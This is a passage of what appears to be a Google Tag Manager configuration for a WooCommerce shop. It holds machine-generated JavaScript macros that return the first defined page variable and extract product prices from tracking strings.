headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } 